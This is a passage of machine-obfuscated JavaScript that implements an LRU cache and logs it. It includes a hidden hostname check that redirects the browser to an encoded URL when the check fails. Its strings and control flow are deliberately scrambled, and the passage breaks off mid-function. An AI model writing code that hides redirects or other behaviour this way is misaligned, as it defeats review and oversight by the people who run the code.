bdwxFWk[tVBaMW(0xa3)];case tVBaMW(bpH0TT[0x30])+bpH0TT[0x7f]:return bdwxFWk[tVBaMW(0xa5)+tVBaMW(0xa6)];case tVBaMW(0xa7):return bdwxFWk[tVBaMW(bpH0TT[0x34])+\"nt\"];case tVBaMW(bpH0TT[0x81]):return bdwxFWk[tVBaMW(bpH0TT[0x87])];case tVBaMW(0xab):return bdwxFWk[tVBaMW(0xac)+\"P\"];case tVBaMW(0xad):return bdwxFWk[tVBaMW(0xae)];case tVBaMW(0xaf):return bdwxFWk[tVBaMW(0xb0)];case tVBaMW(0xb1):return bdwxFWk[tVBaMW(0xb2)];case tVBaMW(0xb3):return bdwxFWk[tVBaMW(0xb4)];case tVBaMW(0xb5):return bdwxFWk[tVBaMW(bpH0TT[0x65])];case tVBaMW(0xb7):return bdwxFWk[tVBaMW(bpH0TT[0x5e])];case tVBaMW(0xb9)+\"x\":return bdwxFWk[tVBaMW(0xba)];case tVBaMW(bpH0TT[0x7b]):return bdwxFWk[tVBaMW(0xbc)];case tVBaMW(0xbd):return bdwxFWk[tVBaMW(bpH0TT[0x77])];case tVBaMW(0xbf):return bdwxFWk[tVBaMW(bpH0TT[0x7c])];case tVBaMW(0xc1):return bdwxFWk[tVBaMW(0xc2)];case tVBaMW(0xc3):return bdwxFWk[tVBaMW(0xc4)];case tVBaMW(0xc5):return bdwxFWk[tVBaMW(0xc6)];case tVBaMW(0xc7):return bdwxFWk[tVBaMW(0xc8)];case tVBaMW(0xc9)+\"y\":return bdwxFWk[tVBaMW(0xca)];case tVBaMW(bpH0TT[0x5b]):return bdwxFWk[tVBaMW(0xcc)];case tVBaMW(bpH0TT[0x66])+\"W\":return bdwxFWk[tVBaMW(0xce)];case tVBaMW(0xcf):return bdwxFWk[tVBaMW(0xd0)+\"ed\"];case tVBaMW(bpH0TT[0x37]):return bdwxFWk[tVBaMW(0xd2)];case tVBaMW(0xd3):return bdwxFWk[tVBaMW(0xd4)+\"w\"];case tVBaMW(0xd5):return bdwxFWk[tVBaMW(bpH0TT[0x2f])+tVBaMW(0xd7)];case tVBaMW(0xd8)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0xd9)];case tVBaMW(bpH0TT[0x72]):return bdwxFWk[tVBaMW(0xdb)+bpH0TT[0x23]];case tVBaMW(0xdc):return bdwxFWk[tVBaMW(0xdd)];case tVBaMW(0xde):return bdwxFWk[tVBaMW(bpH0TT[0x21])];case tVBaMW(bpH0TT[0x6d]):return bdwxFWk[tVBaMW(bpH0TT[0x39])];case tVBaMW(bpH0TT[0x2d]):return bdwxFWk[tVBaMW(0xe3)];case tVBaMW(0xe4):return bdwxFWk[tVBaMW(bpH0TT[0x56])];case tVBaMW(0xe6):return bdwxFWk[tVBaMW(0xe7)];case tVBaMW(0xe8):return bdwxFWk[tVBaMW(0xe9)];case tVBaMW(bpH0TT[0x75]):return bdwxFWk[tVBaMW(0xeb)];case tVBaMW(0xec):return bdwxFWk[tVBaMW(0xed)];case tVBaMW(0xee):return bdwxFWk[tVBaMW(bpH0TT[0x22])];case tVBaMW(0xf0):return bdwxFWk[tVBaMW(0xf1)];case tVBaMW(bpH0TT[0x5a]):return bdwxFWk[tVBaMW(0xf3)];case tVBaMW(0xf4):return bdwxFWk[tVBaMW(bpH0TT[0x3d])];case tVBaMW(0xf6):return bdwxFWk[tVBaMW(bpH0TT[0x6b])]}}function rbQu5E(){}function HU7yLx2(mKNLEK,kukJ6QL=bpH0TT[0x1]){KrzfgbY(f46bvTG(nuCEl0i),f46bvTG(tVBaMW));function tVBaMW(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],mKNLEK[bpH0TT[0xd]]=\"5BDrMnY,pO*tQbNdK9_^+0@yU[2luV|zXS{k7s8Fc`\\\"ELg=6(qZw$>!HTh1?JfG]}CRe~:<vjW;3./a&oimx#A%)P4I\",mKNLEK[bpH0TT[0x24]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x23]]=mKNLEK[bpH0TT[0x24]].length,mKNLEK[-bpH0TT[0x28]]=[],mKNLEK[bpH0TT[0x27]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x8]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[0x2]]<mKNLEK[bpH0TT[0x23]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x25]]=mKNLEK[bpH0TT[0xd]].indexOf(mKNLEK[bpH0TT[0x24]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(mKNLEK[bpH0TT[0x26]]<bpH0TT[0x0]){mKNLEK[bpH0TT[0x26]]=mKNLEK[bpH0TT[0x25]]}else{KrzfgbY(mKNLEK[bpH0TT[0x26]]+=mKNLEK[bpH0TT[0x25]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x27]]|=mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]],mKNLEK[bpH0TT[0x8]]+=(mKNLEK[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[-bpH0TT[0x28]].push(mKNLEK[bpH0TT[0x27]]&bpH0TT[0x3]),mKNLEK[bpH0TT[0x27]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0x8]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0x8]]>bpH0TT[0x11]);mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(mKNLEK[bpH0TT[0x26]]>-bpH0TT[0x1]){mKNLEK[-bpH0TT[0x28]].push((mKNLEK[bpH0TT[0x27]]|mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(mKNLEK[-bpH0TT[0x28]])}function nuCEl0i(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=tVBaMW(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(Xv6bUb(bpH0TT[0x31])in rbQu5E){QS0tXlx()}function QS0tXlx(){var mKNLEK,kukJ6QL;function*tVBaMW(kukJ6QL,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={I5RLfqc:{}},bdwxFWk){while(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM!==-0x8)with(kfjeHiQ.F1MFTPx||kfjeHiQ)switch(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM){case-0x65:case-0xcb:case nuCEl0i-0x195:return l2ZVTf[_LPCzF]=(0x1,kfjeHiQ.I5RLfqc.zKNPq2)(Sq77NG[_LPCzF]);case-0x89:[zb9Uea._LPCzF]=bdwxFWk;if(typeof l2ZVTf[zb9Uea._LPCzF]===bpH0TT[0x9]){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x74,nuCEl0i+=-0xce);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x22b,nuCEl0i+=-0xa8);break}case 0xdd:return;case-0xec:return s3cXI6t;case nuCEl0i-0x1c:case 0xa9:case-0x1e:KrzfgbY(umElcB2.prototype.get=f46bvTG(function(...kukJ6QL){var nuCEl0i;KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],nuCEl0i=this.map[kukJ6QL[bpH0TT[0x0]]]);return nuCEl0i?(this.remove(nuCEl0i),this.insert(nuCEl0i.key,nuCEl0i.val),nuCEl0i.val):-bpH0TT[0x1]}),umElcB2.prototype.put=function(kukJ6QL,nuCEl0i){this.map[kukJ6QL]?(this.remove(this.map[kukJ6QL]),this.insert(kukJ6QL,nuCEl0i)):this.length===this.capacity?(this.remove(this.head),this.insert(kukJ6QL,nuCEl0i)):(this.insert(kukJ6QL,nuCEl0i),this.length++)},kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=-0x11c,QS0tXlx+=0x15,WWMHdM+=0x13a);break;case 0x16:KrzfgbY(umElcB2.prototype.remove=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=kukJ6QL[bpH0TT[0x0]].prev,kukJ6QL[-bpH0TT[0x2a]]=kukJ6QL[bpH0TT[0x0]].next);if(kukJ6QL[-bpH0TT[0x2a]])kukJ6QL[-bpH0TT[0x2a]].prev=kukJ6QL[bpH0TT[0xd]];if(kukJ6QL[bpH0TT[0xd]])kukJ6QL[bpH0TT[0xd]].next=kukJ6QL[-bpH0TT[0x2a]];if(this.head===kukJ6QL[bpH0TT[0x0]])this.head=kukJ6QL[-bpH0TT[0x2a]];if(this.tail===kukJ6QL[bpH0TT[0x0]])this.tail=kukJ6QL[bpH0TT[0xd]];delete this.map[kukJ6QL[bpH0TT[0x0]].key]}),umElcB2.prototype.insert=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0xc],f46bvTG(QS0tXlx));function nuCEl0i(kukJ6QL){var nuCEl0i=\"5v4<y!8},WJ*PTCq(p&)Vj|rDF9f#:?t/x~URdBAk%u@$QIli+{7>3_\\\"anG;[2]wmHsMSOZKEh1^oXzgeL=0N.6`Ybc\",QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,mKNLEK,tVBaMW,l2ZVTf;KrzfgbY(QS0tXlx=\"\"+(kukJ6QL||\"\"),WWMHdM=QS0tXlx.length,kfjeHiQ=[],bdwxFWk=bpH0TT[0x0],mKNLEK=bpH0TT[0x0],tVBaMW=-bpH0TT[0x1]);for(l2ZVTf=bpH0TT[0x0];l2ZVTf<WWMHdM;l2ZVTf++){var Sq77NG=nuCEl0i.indexOf(QS0tXlx[l2ZVTf]);if(Sq77NG===-bpH0TT[0x1])continue;if(tVBaMW<bpH0TT[0x0]){tVBaMW=Sq77NG}else{KrzfgbY(tVBaMW+=Sq77NG*bpH0TT[0x16],bdwxFWk|=tVBaMW<<mKNLEK,mKNLEK+=(tVBaMW&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kfjeHiQ.push(bdwxFWk&bpH0TT[0x3]),bdwxFWk>>=bpH0TT[0x2],mKNLEK-=bpH0TT[0x2])}while(mKNLEK>bpH0TT[0x11]);tVBaMW=-bpH0TT[0x1]}}if(tVBaMW>-bpH0TT[0x1]){kfjeHiQ.push((bdwxFWk|tVBaMW<<mKNLEK)&bpH0TT[0x3])}return zaFnx6Z(kfjeHiQ)}function QS0tXlx(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=nuCEl0i(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(kukJ6QL[bpH0TT[0xc]]=new(eTifti1(QS0tXlx(0xf9)))(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),!this.tail?(this.tail=kukJ6QL[bpH0TT[0xc]],this.head=kukJ6QL[bpH0TT[0xc]]):(this.tail.next=kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0xc]].prev=this.tail,this.tail=kukJ6QL[bpH0TT[0xc]]),this.map[kukJ6QL[bpH0TT[0x0]]]=kukJ6QL[bpH0TT[0xc]])},bpH0TT[0xc]));return mKNLEK=!0x0,eTifti1((0x1,clYpHM9)(0xfa)).log(umElcB2);default:KrzfgbY([NisbrUa.kDD7vSz]=bdwxFWk,NisbrUa.CbW8q11=function*kukJ6QL(nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={V_TviK:{}}){while(nuCEl0i+QS0tXlx+WWMHdM!==-0x7f)with(kfjeHiQ.orI89w||kfjeHiQ)switch(nuCEl0i+QS0tXlx+WWMHdM){case-0x56:default:for(kfjeHiQ.V_TviK.eFfLbn0=bpH0TT[QS0tXlx+0x99];eFfLbn0<s8jOz1K;eFfLbn0++){kfjeHiQ.V_TviK.NPiqPEU=QicWg_.indexOf(wCLIVb[eFfLbn0]);if(NPiqPEU===-bpH0TT[nuCEl0i+-0x100])continue;if(VA8rAf<bpH0TT[0x0]){VA8rAf=NPiqPEU}else{KrzfgbY(VA8rAf+=NPiqPEU*bpH0TT[0x16],KuavGm|=VA8rAf<<TCO8_j,TCO8_j+=(VA8rAf&bpH0TT[QS0tXlx+0xb1])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[nuCEl0i+-0xe6]);do{KrzfgbY(jZB5ni.push(KuavGm&bpH0TT[0x3]),KuavGm>>=bpH0TT[QS0tXlx+0x9b],TCO8_j-=bpH0TT[0x2])}while(TCO8_j>bpH0TT[0x11]);VA8rAf=-bpH0TT[0x1]}}if(VA8rAf>-bpH0TT[0x1]){KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196);break}else{KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196,QS0tXlx+=0x73);break}case QS0tXlx- -0xe9:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x97,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x107,QS0tXlx+=0x14,WWMHdM+=-0x196);break;case 0x6c:case 0x89:KrzfgbY(kfjeHiQ.V_TviK.TCO8_j=bpH0TT[QS0tXlx+0x23],kfjeHiQ.V_TviK.VA8rAf=-bpH0TT[QS0tXlx+0x24],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0xac,QS0tXlx+=-0x76);break;case 0x33:case WWMHdM- -0x67:case-0x5c:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x7d,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x1c5,QS0tXlx+=-0xb4,WWMHdM+=0x1c3);break;case QS0tXlx- -0x5a:KrzfgbY(kfjeHiQ.V_TviK.jZB5ni=[],kfjeHiQ.V_TviK.KuavGm=bpH0TT[QS0tXlx+0x116],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x53,QS0tXlx+=0xf3,WWMHdM+=0x88);break;case WWMHdM-0x24:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=-0x165,WWMHdM+=0x173);break;case kfjeHiQ.V_TviK.RurXWPG+-0x131:KrzfgbY(jZB5ni.push((KuavGm|VA8rAf<<TCO8_j)&bpH0TT[nuCEl0i+0x98]),kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=0x73);break;case WWMHdM-0x212:case 0x66:case 0x7f:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x53,QS0tXlx+=0x91,WWMHdM+=-0x10e);break;case-0xb4:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni);case 0x63:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=0x3d,V_TviK.QicWg_=\"3LHqUAMPgVEaBeShpl$9N6Y0#/4`?c%zi,yKt[]d)(C~^7_+x;<jQm8DIkor|T!Wb&{FOXn=>}fJ:\\\"w.2vsGR@uZ1*5\",V_TviK.wCLIVb=\"\"+(NisbrUa.kDD7vSz||\"\"),V_TviK.s8jOz1K=V_TviK.wCLIVb.length,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x31,QS0tXlx+=-0x101,WWMHdM+=-0x4f);break;case QS0tXlx!=-0x99&&QS0tXlx-0x5b:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni)}},NisbrUa.h1dBFNc=void 0x0,NisbrUa.s3cXI6t=(QS0tXlx+0x8c,NisbrUa.CbW8q11)(0x77,-0x15,0x1).next().value);if(NisbrUa.h1dBFNc){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=-0x62,WWMHdM+=0xf8);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=0x182,WWMHdM+=0xdd);break}case kukJ6QL-0x1c2:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[0x25,-0xf0,0x94],I5RLfqc.clYpHM9=function(...kukJ6QL){return tVBaMW(-0x275,0x180,-0x3f,0xab,{I5RLfqc:kfjeHiQ.I5RLfqc,zb9Uea:{}},kukJ6QL).next().value},I5RLfqc.zKNPq2=function(...kukJ6QL){return tVBaMW(-0x34,-0x2,-0x8b,-0x32,{I5RLfqc:kfjeHiQ.I5RLfqc,NisbrUa:{}},kukJ6QL).next().value},I5RLfqc.umElcB2=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],this.capacity=kukJ6QL[bpH0TT[0x0]],this.length=bpH0TT[0x0],this.map={},this.head=bpH0TT[0x29],this.tail=bpH0TT[0x29])}),kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=0x35,nuCEl0i+=-0x6c,QS0tXlx+=-0x43,WWMHdM+=0x14b);break;case 0x3:case 0x4:case kukJ6QL- -0x144:return l2ZVTf[_LPCzF];case kfjeHiQ.I5RLfqc.JtbPVVc+0x5c:case-0xe5:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[-0xdc,-0x9d,0x68],kfjeHiQ.F1MFTPx=kfjeHiQ.oNqv89q,kukJ6QL+=0x187,QS0tXlx+=-0xfb);break;case kfjeHiQ.I5RLfqc.cCU1iBo+0xc5:case-0xa3:return}}KrzfgbY(mKNLEK=void 0x0,kukJ6QL=tVBaMW(0xd4,0x6b,-0x4b,-0x1e2).next().value);if(mKNLEK){return kukJ6QL}}eTifti1(nuCEl0i(0xfb))[nuCEl0i(0xfc)](mKNLEK,nuCEl0i(0xfd),{[nuCEl0i(0xfe)]:kukJ6QL,[nuCEl0i(bpH0TT[0x3])]:bpH0TT[0x2b]});return mKNLEK}if(!new(eTifti1(Xv6bUb(0x100)))(Xv6bUb(0x101)+Xv6bUb(0x102)+Xv6bUb(0x103)+Xv6bUb(0x104)).test(eTifti1(Xv6bUb(bpH0TT[0x2c])).location.hostname)){try{eTifti1(Xv6bUb(bpH0TT[0x2c])).location.replace(Xv6bUb(0x106)+Xv6bUb(0x107))}catch(bQzuoQm){KrzfgbY(f46bvTG(uGRoNHj),f46bvTG(_hRZrR));function _hRZrR(...l2ZVTf){var Sq77NG,mKNLEK;function*kukJ6QL(mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx={N0WOoIo:{}}){while(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i!==-0xb6)with(QS0tXlx._NwhRT||QS0tXlx)switch(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i){case QS0tXlx.N0WOoIo.ucEYO9F+-0x7b:KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x1a0,kukJ6QL+=0x245,tVBaMW+=-0xc8,nuCEl0i+=0x4f);break;case-0xdd:case 0x7d:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[kukJ6QL+-0xad];for(l2ZVTf[bpH0TT[tVBaMW+0xaf]]=bpH0TT[kukJ6QL+-0xae];l2ZVTf[bpH0TT[kukJ6QL+-0xac]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[tVBaMW+0xaf]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[kukJ6QL+-0x81]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]===-bpH0TT[mKNLEK+0x1d])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[0x0]){l2ZVTf[bpH0TT[tVBaMW+0xd3]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[mKNLEK+0x42]]+=l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[kukJ6QL+-0x96])>bpH0TT[0x19]?bpH0TT[mKNLEK+0x36]:bpH0TT[tVBaMW+0xc8]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[tVBaMW+0xdb]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[mKNLEK+0x24]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[tVBaMW+0xb5]]>bpH0TT[0x11]);l2ZVTf[bpH0TT[kukJ6QL+-0x88]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[mKNLEK+0x42]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x3,kukJ6QL+=-0x1f,tVBaMW+=0x22,nuCEl0i+=0x10b);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x26,kukJ6QL+=-0x15e,tVBaMW+=0x22,nuCEl0i+=0x19b);break}case-0x8e:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[0x2]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x2]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[tVBaMW+0x76])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[0x26]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[0x2e]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x10b,tVBaMW+=-0x16,nuCEl0i+=0x7);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x34,tVBaMW+=-0x16,nuCEl0i+=0x97);break}case-0x52:case kukJ6QL- -0x10:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x167,kukJ6QL+=0x33,tVBaMW+=-0xb1,nuCEl0i+=0xb3);break;case QS0tXlx.N0WOoIo.ucEYO9F+-0x43:return Sq77NG=!0x0,zaFnx6Z(l2ZVTf[bpH0TT[0x1c]]);case-0x62:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x14,tVBaMW+=0x62,nuCEl0i+=-0x61);break;case tVBaMW-0x40:KrzfgbY(l2ZVTf[-bpH0TT[tVBaMW+0x95]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x163,tVBaMW+=-0x46,nuCEl0i+=-0x153);break;default:KrzfgbY(l2ZVTf[bpH0TT[tVBaMW+0x6d]]=l2ZVTf[bpH0TT[0x7]].length,l2ZVTf[bpH0TT[0x1c]]=[],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x43);break;case-0xad:case-0x31:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[mKNLEK+-0x1f]]=bpH0TT[0x0];l2ZVTf[bpH0TT[tVBaMW+0x77]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[mKNLEK+-0xd]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[tVBaMW+0x7c]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[mKNLEK+0x5]]=l2ZVTf[bpH0TT[kukJ6QL+-0x67]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[mKNLEK+0x5]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[mKNLEK+0x5]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[kukJ6QL+-0x60]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[mKNLEK+0xd]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[mKNLEK+0xd]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[tVBaMW+0x77])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x14,tVBaMW+=-0x16,nuCEl0i+=0x11d);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x12b,tVBaMW+=-0x16,nuCEl0i+=0x1ad);break}case kukJ6QL-0xb8:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=-0x15,l2ZVTf[bpH0TT[0x4]]=bpH0TT[tVBaMW+0x4d],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xa8,kukJ6QL+=0x14,tVBaMW+=-0x1b,nuCEl0i+=0x26);break;case QS0tXlx.N0WOoIo.ucEYO9F+0x1a:case 0x85:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x97,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xfa,kukJ6QL+=-0x117,nuCEl0i+=0x1b4);break;case nuCEl0i!=-0xdb&&nuCEl0i- -0xe0:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x85,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,nuCEl0i+=0x7a);break;case 0x34:KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push((l2ZVTf[-bpH0TT[0x2e]]|l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]])&bpH0TT[0x3]),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x23,kukJ6QL+=-0x13f,nuCEl0i+=0x90);break}}KrzfgbY(Sq77NG=void 0x0,mKNLEK=kukJ6QL(-0xd7,0xdd,-0x4c,0x6b).next().value);if(Sq77NG){return mKNLEK}}function uGRoNHj(...mKNLEK){var 